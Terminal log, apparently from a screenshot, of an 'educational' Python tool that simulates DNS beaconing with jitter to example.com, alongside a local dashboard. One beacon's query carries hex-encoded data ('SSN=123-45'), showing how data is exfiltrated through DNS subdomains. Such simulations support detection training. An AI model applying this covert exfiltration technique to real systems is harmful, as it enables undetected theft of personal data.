 Python
⌥⌘1
dmarko001@PASML-K200344 scripts % python3 dns-beacon-dashboard.py example.com -i 5 -j 2
DNS Beacon
Dashboard
-- FOR EDUCATIONAL PURPOSES ONLY --
2025-04-29 08:21:39,927 - INFO - Starting DNS beaconing simulation to example.com
2025-04-29 08:21:39,927 - INFO - Interval: 5s with ±2s jitter
2025-04-29 08:21:39,927 - INFO - Encoding: hex, Data Exfiltration: ON
2025-04-29 08:21:39,931 - INFO - Starting dashboard server on http://localhost:8080
2025-04-29 08:21:39,941 - INFO - DNS Query: f33b931f.example.com (A)
2025-04-29 08:21:39,941 - INFO - Beacon #1 complete. Next beacon in 5.80s
127.0.0.1 - - [29/Apr/2025 08:21:40] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [29/Apr/2025 08:21:40] "GET /data HTTP/1.1" 200 -
127.0.0.1 - - [29/Apr/2025 08:21:41] "GET /data HTTP/1.1" 200 -
127.0.0.1 - - [29/Apr/2025 08:21:42] "GET /data HTTP/1.1" 200 -
127.0.0.1 - - [29/Apr/2025 08:21:43] "GET /data HTTP/1.1" 200 -
127.0.0.1 - - [29/Apr/2025 08:21:44] "GET /data HTTP/1.1" 200 -
127.0.0.1 - - [29/Apr/2025 08:21:45] "GET /data HTTP/1.1" 200 -
2025-04-29 08:21:45,763 - INFO - DNS Query: eabccd1a.example.com (A)
2025-04-29 08:21:45,763 - INFO - Beacon #2 complete. Next beacon in 6.85s
127.0.0.1 - - [29/Apr/2025 08:21:46] "GET /data HTTP/1.1" 200 -
127.0.0.1 - - [29/Apr/2025 08:21:47] "GET /data HTTP/1.1" 200 -
127.0.0.1 - - [29/Apr/2025 08:21:48] "GET /data HTTP/1.1" 200 -
127.0.0.1 - - [29/Apr/2025 08:21:49] "GET /data HTTP/1.1" 200 -
127.0.0.1 - - [29/Apr/2025 08:21:50] "GET /data HTTP/1.1" 200 -
127.0.0.1 - - [29/Apr/2025 08:21:51] "GET /data HTTP/1.1" 200 -
127.0.0.1 - - [29/Apr/2025 08:21:52] "GET /data HTTP/1.1" 200 -
2025-04-29 08:21:52,630 - INFO - DNS Query: d3ae7bd2.example.com (A)
2025-04-29 08:21:52,630 - INFO - Beacon #3 complete. Next beacon in 4.14s
127.0.0.1 - - [29/Apr/2025 08:21:53] "GET /data HTTP/1.1" 200 -
127.0.0.1 - - [29/Apr/2025 08:21:54] "GET /data HTTP/1.1" 200 -
127.0.0.1 - - [29/Apr/2025 08:21:55] "GET /data HTTP/1.1" 200 -
127.0.0.1 - - [29/Apr/2025 08:21:56] "GET /data HTTP/1.1" 200 -
2025-04-29 08:21:56,783 - INFO - DNS Query: bcba93e9.example.com (A)
2025-04-29 08:21:56,783 - INFO - Beacon #4 complete. Next beacon in 6.60s
127.0.0.1 - - [29/Apr/2025 08:21:57] "GET /data HTTP/1.1" 200 -
127.0.0.1 - - [29/Apr/2025 08:21:58] "GET /data HTTP/1.1" 200 -
127.0.0.1 - - [29/Apr/2025 08:21:59] "GET /data HTTP/1.1" 200 -
127.0.0.1 - - [29/Apr/2025 08:22:00] "GET /data HTTP/1.1" 200 -
127.0.0.1 - - [29/Apr/2025 08:22:01] "GET /data HTTP/1.1" 200 -
127.0.0.1 - - [29/Apr/2025 08:22:02] "GET /data HTTP/1.1" 200 -
127.0.0.1 - - [29/Apr/2025 08:22:03] "GET /data HTTP/1.1" 200 -
2025-04-29 08:22:03,396 - INFO - DNS Query: c05-69c48c54-53534e3d3132332d3435.example.com (A)
2025-04-29 08:22:03,396 - INFO - Beacon #5 complete. Next beacon in 4.81s
127.0.0.1 - - [29/Apr/2025 08:22:04] "GET /data HTTP/1.1" 200 -
127.0.0.1 - - [29/Apr/2025 08:22:05] "GET /data HTTP/1.1" 200 -
127.0.0.1 - - [29/Apr/2025 08:22:06] "GET /data HTTP/1.1" 200 -
127.0.0.1 - - [29/Apr/2025 08:22:07] "GET /data HTTP/1.1" 200 -
127.0.0.1 - - [29/Apr/2025 08:22:08] "GET /data HTTP/1.1" 200 -
2025-04-29 08:22:08,224 - INFO - DNS Query: dd2becc4.example.com (A)
2025-04-29 08:22:08,225 - INFO - Beacon #6 complete. Next beacon in 5.42s
127.0.0.1 - - [29/Apr/2025 08:22:09] "GET /data HTTP/1.1" 200 -
127.0.0.1 - - [29/Apr/2025 08:22:10] "GET /data HTTP/1.1" 200 -
127.0.0.1 - - [29/Apr/2025 08:22:11] "GET /data HTTP/1.1" 200 -
127.0.0.1 - - [29/Apr/2025 08:22:12] "GET /data HTTP/1.1" 200 -